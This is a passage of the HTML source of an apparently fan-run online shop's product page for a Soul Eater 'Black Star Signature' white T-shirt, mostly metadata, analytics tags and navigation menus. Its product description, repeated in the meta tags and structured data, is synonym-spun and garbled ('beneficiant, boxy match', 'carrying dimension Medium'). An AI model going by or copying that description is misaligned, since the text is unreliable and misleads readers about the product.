

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204/
body_size: 28479
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo-1734511295.png">
    <meta name="csrf-token" content="">
    <title>Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop</title>

            
        <meta property="og:title" content="Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop" />
    
    <meta property="og:description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/souleater.store/media/975/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg" /> 
    <meta property="og:url" content="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" />
    <link rel="canonical" href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Soul Eater T-Shirts - Soul eater - Black Star Signature (White) Classic T-Shirt RB1204",
    "description": "\"\"\n\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and carrying dimension Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and carrying dimension Small\nHeavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204",
    "image": "https://lunar-merch.b-cdn.net/souleater.store/media/975/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://souleater.store/product/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Soul Eater Store - Official Soul Eater Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SOULESKU-98785",
    "category": "Soul Eater T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://souleater.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="--jwOsRWC0ZBhR4zkeCw2ezvrysKcaQkGhlzLrwt71g" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-62Z53H8QPF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-62Z53H8QPF');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://souleater.store" class="relative block">
                    <span class="sr-only">Soul Eater Store - Official Soul Eater Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://souleater.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://souleater.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-accessories" class="block text-sm font-medium">Soul Eater Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-backpacks" class="font-light rounded text-sm">Soul Eater Backpacks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-bags" class="font-light rounded text-sm">Soul Eater Bags</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-face-masks" class="font-light rounded text-sm">Soul Eater Face Masks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-mugs" class="font-light rounded text-sm">Soul Eater Mugs</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-necklaces" class="font-light rounded text-sm">Soul Eater Necklaces</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cases" class="block text-sm font-medium">Soul Eater Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-charactors" class="block text-sm font-medium">Soul Eater Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/black-star-merch" class="font-light rounded text-sm">Black Star Merch</a>
                                                                                                            <a href="https://souleater.store/collections/crona-merch" class="font-light rounded text-sm">Crona Merch</a>
                                                                                                            <a href="https://souleater.store/collections/death-the-kid-merch" class="font-light rounded text-sm">Death the Kid Merch</a>
                                                                                                            <a href="https://souleater.store/collections/maka-albarn-merch" class="font-light rounded text-sm">Maka Albarn Merch</a>
                                                                                                            <a href="https://souleater.store/collections/medusa-merch" class="font-light rounded text-sm">Medusa Merch</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-evans-merch" class="font-light rounded text-sm">Soul Eater Evans Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cloth" class="block text-sm font-medium">Soul Eater Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-hoodies" class="font-light rounded text-sm">Soul Eater Hoodies</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="font-light rounded text-sm">Soul Eater Sweatshirts</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-t-shirts" class="font-light rounded text-sm">Soul Eater T-Shirts</a>
                                                                                                            <a href="https://souleater.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-decoration" class="block text-sm font-medium">Soul Eater Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-blanket" class="font-light rounded text-sm">Soul Eater Blanket</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-pillows" class="font-light rounded text-sm">Soul Eater Pillows</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-posters" class="font-light rounded text-sm">Soul Eater Posters</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-puzzles" class="font-light rounded text-sm">Soul Eater Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-workout-gear" class="block text-sm font-medium">Soul Eater Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-leggings" class="font-light rounded text-sm">Soul Eater Leggings</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-tank-tops" class="font-light rounded text-sm">Soul Eater Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-accessories" class="flex justify-between items-center hover:underline grow">Soul Eater Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-backpacks" class="flex justify-between items-center hover:underline grow">Soul Eater Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-bags" class="flex justify-between items-center hover:underline grow">Soul Eater Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-face-masks" class="flex justify-between items-center hover:underline grow">Soul Eater Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-mugs" class="flex justify-between items-center hover:underline grow">Soul Eater Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-necklaces" class="flex justify-between items-center hover:underline grow">Soul Eater Necklaces</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cases" class="flex justify-between items-center hover:underline grow">Soul Eater Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-charactors" class="flex justify-between items-center hover:underline grow">Soul Eater Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/black-star-merch" class="flex justify-between items-center hover:underline grow">Black Star Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/crona-merch" class="flex justify-between items-center hover:underline grow">Crona Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/death-the-kid-merch" class="flex justify-between items-center hover:underline grow">Death the Kid Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/maka-albarn-merch" class="flex justify-between items-center hover:underline grow">Maka Albarn Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/medusa-merch" class="flex justify-between items-center hover:underline grow">Medusa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-evans-merch" class="flex justify-between items-center hover:underline grow">Soul Eater Evans Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cloth" class="flex justify-between items-center hover:underline grow">Soul Eater Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-hoodies" class="flex justify-between items-center hover:underline grow">Soul Eater Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="flex justify-between items-center hover:underline grow">Soul Eater Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-t-shirts" class="flex justify-between items-center hover:underline grow">Soul Eater T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-decoration" class="flex justify-between items-center hover:underline grow">Soul Eater Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-blanket" class="flex justify-between items-center hover:underline grow">Soul Eater Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-pillows" class="flex justify-between items-center hover:underline grow">Soul Eater Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-posters" class="flex justify-between items-center hover:underline grow">Soul Eater Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-puzzles" class="flex justify-between items-center hover:underline grow">Soul Eater Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-workout-gear" class="flex justify-between items-center hover:underline grow">Soul Eater Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-leggings" class="flex justify-between items-center hover:underline grow">Soul Eater Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-tank-tops" class="flex justify-between items-center hover:underline grow">Soul Eater Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
